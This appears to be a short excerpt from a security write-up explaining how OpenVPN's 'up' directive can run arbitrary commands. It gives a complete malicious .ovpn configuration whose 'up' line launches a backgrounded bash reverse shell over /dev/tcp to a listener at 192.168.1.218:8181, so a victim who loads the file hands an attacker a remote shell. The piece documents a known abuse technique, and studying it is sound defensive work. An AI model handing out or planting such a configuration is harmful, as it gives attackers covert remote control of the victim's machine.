 Basically, the up command will execute any binary of script you point it to . If
the victim is using a version of Bash that supports /dev/tcp then getting a
reverse shell is trivial. The following ovpn file will background a reverse
shell to 192.168.1.218:8181.
remote 192.168.1.245
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
up “/bin/bash -c ‘/bin/bash -i > /dev/tcp/192.168.1.218/8181 0<&1 2>&1&’”